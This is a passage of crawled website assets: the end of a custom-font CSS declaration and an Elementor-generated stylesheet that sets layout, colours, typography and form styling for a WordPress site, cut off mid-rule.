		url('https://arturosanchez.com/wp-content/uploads/2022/07/BauerBodoni-Roman.ttf') format('truetype'),
		url('https://arturosanchez.com/wp-content/uploads/2022/07/BauerBodoni-Roman.svg#BauerBodoni') format('svg');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://arturosanchez.com/wp-content/uploads/elementor/css/post-54.css?ver=1768207832
body_size: 38393
content:
.elementor-54 .elementor-element.elementor-element-b6d377b:not(.elementor-motion-effects-element-type-background), .elementor-54 .elementor-element.elementor-element-b6d377b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EDEDED;}.elementor-54 .elementor-element.elementor-element-b6d377b > .elementor-container{max-width:1600px;min-height:460px;}.elementor-54 .elementor-element.elementor-element-b6d377b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:4rem 0rem 0rem 0rem;}.elementor-54 .elementor-element.elementor-element-b6d377b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-54 .elementor-element.elementor-element-00b9e0a > .elementor-container{max-width:1600px;}.pp-tooltip.pp-tooltip-{{ID}} .pp-tooltip-content{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-54 .elementor-element.elementor-element-54dd8a2{text-align:left;}.elementor-54 .elementor-element.elementor-element-54dd8a2 .elementor-heading-title{font-size:22px;font-weight:400;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-54 .elementor-element.elementor-element-cf532f8 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-54 .elementor-element.elementor-element-cf532f8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-54 .elementor-element.elementor-element-cf532f8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-54 .elementor-element.elementor-element-cf532f8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-54 .elementor-element.elementor-element-cf532f8 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-54 .elementor-element.elementor-element-cf532f8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-54 .elementor-element.elementor-element-cf532f8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-54 .elementor-element.elementor-element-cf532f8 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-54 .elementor-element.elementor-element-cf532f8 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-54 .elementor-element.elementor-element-cf532f8{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-54 .elementor-element.elementor-element-cf532f8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-54 .elementor-element.elementor-element-cf532f8 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:400;}.elementor-54 .elementor-element.elementor-element-cf532f8 .elementor-icon-list-text{transition:color 0.3s;}.elementor-54 .elementor-element.elementor-element-6223822{text-align:left;}.elementor-54 .elementor-element.elementor-element-6223822 .elementor-heading-title{font-size:22px;font-weight:400;}.elementor-54 .elementor-element.elementor-element-414b4d3 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-54 .elementor-element.elementor-element-414b4d3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-54 .elementor-element.elementor-element-414b4d3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-54 .elementor-element.elementor-element-414b4d3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-54 .elementor-element.elementor-element-414b4d3 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-54 .elementor-element.elementor-element-414b4d3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-54 .elementor-element.elementor-element-414b4d3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-54 .elementor-element.elementor-element-414b4d3 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-54 .elementor-element.elementor-element-414b4d3 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-54 .elementor-element.elementor-element-414b4d3{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-54 .elementor-element.elementor-element-414b4d3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-54 .elementor-element.elementor-element-414b4d3 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:400;}.elementor-54 .elementor-element.elementor-element-414b4d3 .elementor-icon-list-text{transition:color 0.3s;}.elementor-54 .elementor-element.elementor-element-dc31af9{text-align:left;}.elementor-54 .elementor-element.elementor-element-dc31af9 .elementor-heading-title{font-size:22px;font-weight:400;}.elementor-54 .elementor-element.elementor-element-4bf3bc3{text-align:left;}.elementor-54 .elementor-element.elementor-element-4bf3bc3 .elementor-heading-title{font-size:22px;font-weight:400;}.elementor-54 .elementor-element.elementor-element-af1fd88{text-align:left;}.elementor-54 .elementor-element.elementor-element-af1fd88 .elementor-heading-title{font-size:22px;font-weight:400;}.elementor-54 .elementor-element.elementor-element-87715e9{text-align:left;}.elementor-54 .elementor-element.elementor-element-87715e9 .elementor-heading-title{font-size:22px;font-weight:400;}.elementor-54 .elementor-element.elementor-element-1a322de > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-54 .elementor-element.elementor-element-1a322de .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-54 .elementor-element.elementor-element-1a322de .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-54 .elementor-element.elementor-element-1a322de .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-54 .elementor-element.elementor-element-1a322de .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-54 .elementor-element.elementor-element-1a322de .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-54 .elementor-element.elementor-element-1a322de .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-54 .elementor-element.elementor-element-1a322de .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-54 .elementor-element.elementor-element-1a322de .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-54 .elementor-element.elementor-element-1a322de{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-54 .elementor-element.elementor-element-1a322de .elementor-icon-list-item > .elementor-icon-list-text, .elementor-54 .elementor-element.elementor-element-1a322de .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:400;}.elementor-54 .elementor-element.elementor-element-1a322de .elementor-icon-list-text{transition:color 0.3s;}.elementor-54 .elementor-element.elementor-element-9c1189a > .elementor-element-populated{margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-54 .elementor-element.elementor-element-546f1f5{text-align:left;}.elementor-54 .elementor-element.elementor-element-546f1f5 .elementor-heading-title{font-size:22px;font-weight:400;}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-54 .elementor-element.elementor-element-0dd4412{font-family:"Helvetica", Sans-serif;font-size:15px;font-weight:400;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-54 .elementor-element.elementor-element-1864176 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-54 .elementor-element.elementor-element-1864176 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-54 .elementor-element.elementor-element-1864176 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-54 .elementor-element.elementor-element-1864176 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-54 .elementor-element.elementor-element-1864176 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-54 .elementor-element.elementor-element-1864176 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-54 .elementor-element.elementor-element-1864176 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-54 .elementor-element.elementor-element-1864176 .elementor-field-type-html{padding-bottom:0px;}.elementor-54 .elementor-element.elementor-element-1864176 .elementor-field-group .elementor-field, .elementor-54 .elementor-element.elementor-element-1864176 .elementor-field-subgroup label{font-family:"Helvetica", Sans-serif;font-size:13px;font-weight:400;}.elementor-54 .elementor-element.elementor-element-1864176 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#FFFFFF00;border-color:var( --e-global-color-primary );}.elementor-54 .elementor-element.elementor-element-1864176 .elementor-field-group .elementor-select-wrapper select{background-color:#FFFFFF00;border-color:var( --e-global-color-primary );}.elementor-54 .elementor-element.elementor-element-1864176 .elementor-field-group .elementor-select-wrapper::before{color:var( --e-global-color-primary );}.elementor-54 .elementor-element.elementor-element-1864176 .elementor-button{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:600;font-style:oblique;border-style:solid;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-54 .elementor-element.elementor-element-1864176 .e-form__buttons__wrapper__button-next{background-color:#85714000;color:var( --e-global-color-text );}.elementor-54 .elementor-element.elementor-element-1864176 .elementor-button[type="submit"]{background-color:#85714000;color:var( --e-global-color-text );}.elementor-54 .elementor-element.elementor-element-1864176 .elementor-button[type="submit"] svg *{fill:var( --e-global-color-text );}.elementor-54 .elementor-element.elementor-element-1864176 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-54 .elementor-element.elementor-element-1864176 .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-primary );color:#ffffff;border-color:var( --e-global-color-primary );}.elementor-54 .elementor-element.elementor-element-1864176 .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-primary );color:#ffffff;border-color:var( --e-global-color-primary );}.elementor-54 .elementor-element.elementor-element-1864176 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-54 .elementor-element.elementor-element-1864176 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-54 .elementor-element.elementor-element-1864176{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-54 .elementor-element.elementor-element-ceb73e3{text-align:justify;font-family:"Roboto", Sans-serif;font-size:11px;font-weight:400;}.elementor-54 .elementor-element.elementor-element-e2f78dc:not(.elementor-motion-effects-element-type-background), .elementor-54 .elementor-element.elementor-element-e2f78dc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EDEDED;}.elementor-54 .elementor-element.elementor-element-e2f78dc > .elementor-container{max-width:1600px;min-height:150px;}.elementor-54 .elementor-element.elementor-element-e2f78dc{border-style:solid;border-width:1px 0px 0px 0px;border-color:#CCCCCC;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 10px 0px;}.elementor-54 .elementor-element.elementor-element-e2f78dc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-54 .elementor-element.elementor-element-fb96952.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-54 .elementor-element.elementor-element-fb96952.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-54 .elementor-element.elementor-element-fb96952 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-54 .elementor-element.elementor-element-4fc9b64 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-54 .elementor-element.elementor-element-4fc9b64 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-54 .elementor-element.elementor-element-4fc9b64 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-54 .elementor-element.elementor-element-4fc9b64 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-54 .elementor-element.elementor-element-4fc9b64 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-54 .elementor-element.elementor-element-4fc9b64 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-54 .elementor-element.elementor-element-4fc9b64 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-54 .elementor-element.elementor-element-4fc9b64{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-54 .elementor-element.elementor-element-4fc9b64 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-54 .elementor-element.elementor-element-4fc9b64 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:400;}.elementor-54 .elementor-element.elementor-element-4fc9b64 .elementor-icon-list-text{transition:color 0.3s;}.elementor-54 .elementor-element.elementor-element-fd5f599{text-align:left;}.elementor-54 .elementor-element.elementor-element-fd5f599 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:400;}.elementor-54 .elementor-element.elementor-element-9eaaf8c{text-align:left;color:#000000;font-family:"Helvetica", Sans-serif;font-size:13px;font-weight:400;}.elementor-54 .elementor-element.elementor-element-be9b5f5 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-54 .elementor-element.elementor-element-be9b5f5 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-54 .elementor-element.elementor-element-be9b5f5 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-54 .elementor-element.elementor-element-be9b5f5{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-54 .elementor-element.elementor-element-be9b5f5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-54 .elementor-element.elementor-element-be9b5f5 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:400;}.elementor-54 .elementor-element.elementor-element-be9b5f5 .elementor-icon-list-text{transition:color 0.3s;}.elementor-54 .elementor-element.elementor-element-3a72390{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-54 .elementor-element.elementor-element-3a72390 .elementor-widget-container{text-align:right;}.elementor-54 .elementor-element.elementor-element-3a72390 .elementor-social-icon{background-color:#BD2F2F00;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );}.elementor-54 .elementor-element.elementor-element-3a72390 .elementor-social-icon i{color:var( --e-global-color-primary );}.elementor-54 .elementor-element.elementor-element-3a72390 .elementor-social-icon svg{fill:var( --e-global-color-primary );}.elementor-54 .elementor-element.elementor-element-3a72390 .elementor-icon{border-radius:100px 100px 100px 100px;}.elementor-54 .elementor-element.elementor-element-2352362:not(.elementor-motion-effects-element-type-background), .elementor-54 .elementor-element.elementor-element-2352362 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EDEDED;}.elementor-54 .elementor-element.elementor-element-2352362 > .elementor-container{max-width:1660px;min-height:100px;}.elementor-54 .elementor-element.elementor-element-2352362{border-style:solid;border-width:1px 0px 0px 0px;border-color:#CCCCCC;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-54 .elementor-element.elementor-element-2352362 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-54 .elementor-element.elementor-element-d018ec7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-54 .elementor-element.elementor-element-d018ec7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-54 .elementor-element.elementor-element-d018ec7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-54 .elementor-element.elementor-element-d018ec7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-54 .elementor-element.elementor-element-959c62c{text-align:right;}.elementor-54 .elementor-element.elementor-element-959c62c img{width:300px;filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-bc-flex-widget .elementor-54 .elementor-element.elementor-element-380bb62.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-54 .elementor-element.elementor-element-380bb62.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-54 .elementor-element.elementor-element-380bb62 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-54 .elementor-element.elementor-element-380bb62 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-54 .elementor-element.elementor-element-99421ae{text-align:left;}.elementor-54 .elementor-element.elementor-element-99421ae img{width:300px;filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-54 .elementor-element.elementor-element-4ae4f8a:not(.elementor-motion-effects-element-type-background), .elementor-54 .elementor-element.elementor-element-4ae4f8a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EDEDED;}.elementor-54 .elementor-element.elementor-element-4ae4f8a > .elementor-container{max-width:1660px;min-height:180px;}.elementor-54 .elementor-element.elementor-element-4ae4f8a{border-style:solid;border-width:0px 0px 0px 0px;border-color:#CCCCCC;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-54 .elementor-element.elementor-element-4ae4f8a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-54 .elementor-element.elementor-element-885109f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-54 .elementor-element.elementor-element-885109f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-54 .elementor-element.elementor-element-885109f.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-54 .elementor-element.elementor-element-885109f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-54 .elementor-element.elementor-element-0ad8d67 > .elementor-widget-container{margin:0px 0px 16px 0px;}.elementor-54 .elementor-element.elementor-element-0ad8d67{text-align:center;color:#000000;font-family:"Helvetica", Sans-serif;font-size:18px;font-weight:400;}.elementor-54 .elementor-element.elementor-element-e9a16d1{width:var( --container-widget-width, 64% );max-width:64%;--container-widget-width:64%;--container-widget-flex-grow:0;text-align:center;color:#000000;font-family:"Helvetica", Sans-serif;font-size:13px;font-weight:400;}.elementor-54 .elementor-element.elementor-element-e9a16d1 > .elementor-widget-container{margin:0px 0px 24px 0px;}.elementor-54 .elementor-element.elementor-element-73aaba1{width:var( --container-widget-width, 64% );max-width:64%;--container-widget-width:64%;--container-widget-flex-grow:0;text-align:center;color:#000000;font-family:"Helvetica", Sans-serif;font-size:13px;font-weight:400;}.elementor-54 .elementor-element.elementor-element-73aaba1 > .elementor-widget-container{margin:0px 0px 24px 0px;}.elementor-54 .elementor-element.elementor-element-0e915ff:not(.elementor-motion-effects-element-type-background), .elementor-54 .elementor-element.elementor-element-0e915ff > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EDEDED;}.elementor-54 .elementor-element.elementor-element-0e915ff > .elementor-container{max-width:1660px;min-height:100px;}.elementor-54 .elementor-element.elementor-element-0e915ff{border-style:solid;border-width:1px 0px 0px 0px;border-color:#CCCCCC;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-54 .elementor-element.elementor-element-0e915ff > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-54 .elementor-element.elementor-element-3f1d2bb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-54 .elementor-element.elementor-element-3f1d2bb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-54 .elementor-element.elementor-element-3f1d2bb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-54 .elementor-element.elementor-element-973ddf4 img{width:300px;}.elementor-bc-flex-widget .elementor-54 .elementor-element.elementor-element-3a93312.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-54 .elementor-element.elementor-element-3a93312.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-54 .elementor-element.elementor-element-3a93312 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-54 .elementor-element.elementor-element-cf8dd0c{text-align:center;color:#000000;font-family:"Helvetica", Sans-serif;font-size:13px;font-weight:400;}.elementor-54 .elementor-element.elementor-element-2d400fb{text-align:center;color:#000000;font-family:"Helvetica", Sans-serif;font-size:13px;font-weight:400;}.elementor-54 .elementor-element.elementor-element-91ab156:not(.elementor-motion-effects-element-type-background), .elementor-54 .elementor-element.elementor-element-91ab156 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EDEDED;}.elementor-54 .elementor-element.elementor-element-91ab156 > .elementor-container{max-width:1600px;min-height:100px;}.elementor-54 .elementor-element.elementor-element-91ab156{border-style:solid;border-width:1px 0px 0px 0px;border-color:#CCCCCC;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-54 .elementor-element.elementor-element-91ab156 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-54 .elementor-element.elementor-element-2511a77.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-54 .elementor-element.elementor-element-2511a77.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-54 .elementor-element.elementor-element-2511a77 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-54 .elementor-element.elementor-element-427a0f7{text-align:center;}.elementor-54 .elementor-element.elementor-element-427a0f7 .elementor-heading-title{color:#000000;font-family:"Helvetica", Sans-serif;font-size:13px;font-weight:400;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-54 .elementor-element.elementor-element-fb96952 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-54 .elementor-element.elementor-element-fd5f599{text-align:center;}.elementor-54 .elementor-element.elementor-element-fd5f599 .elementor-heading-title{font-size:15px;}.elementor-54 .elementor-element.elementor-element-9eaaf8c{text-align:center;}.elementor-54 .elementor-element.elementor-element-14ee6f7 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-54 .elementor-element.elementor-element-033182b > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-54 .elementor-element.elementor-element-3a72390 .elementor-widget-container{text-align:center;}.elementor-54 .elementor-element.elementor-element-d018ec7 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-54 .elementor-element.elementor-element-959c62c img{width:250px;}.elementor-54 .elementor-element.elementor-element-380bb62 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-54 .elementor-element.elementor-element-99421ae img{width:250px;}.elementor-54 .elementor-element.elementor-element-885109f > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-54 .elementor-element.elementor-element-3f1d2bb > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-54 .elementor-element.elementor-element-973ddf4 img{width:250px;}.elementor-54 .elementor-element.elementor-element-3a93312 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-54 .elementor-element.elementor-element-cf8dd0c{text-align:center;}.elementor-54 .elementor-element.elementor-element-91ab156 > .elementor-container{max-width:667px;}.elementor-54 .elementor-element.elementor-element-2511a77 > .elementor-element-populated{padding:10px 10px 10px 10px;}}@media(min-width:768px){.elementor-54 .elementor-element.elementor-element-752b2e8{width:11%;}.elementor-54 .elementor-element.elementor-element-ba30e1b{width:10%;}.elementor-54 .elementor-element.elementor-element-f07d301{width:12%;}.elementor-54 .elementor-element.elementor-element-06bc6be{width:10%;}.elementor-54 .elementor-element.elementor-element-114b01e{width:14%;}.elementor-54 .elementor-element.elementor-element-6d41dae{width:16%;}.elementor-54 .elementor-element.elementor-element-9c1189a{width:26.42%;}.elementor-54 .elementor-element.elementor-element-fb96952{width:55%;}.elementor-54 .elementor-element.elementor-element-14ee6f7{width:29.333%;}.elementor-54 .elementor-element.elementor-element-033182b{width:15%;}.elementor-54 .elementor-element.elementor-element-3f1d2bb{width:25%;}.elementor-54 .elementor-element.elementor-element-3a93312{width:75%;}}@media(max-width:1024px) and (min-width:768px){.elementor-54 .elementor-element.elementor-element-752b2e8{width:17%;}.elementor-54 .elementor-element.elementor-element-ba30e1b{width:20%;}.elementor-54 .elementor-element.elementor-element-f07d301{width:23%;}.elementor-54 .elementor-element.elementor-element-06bc6be{width:13%;}.elementor-54 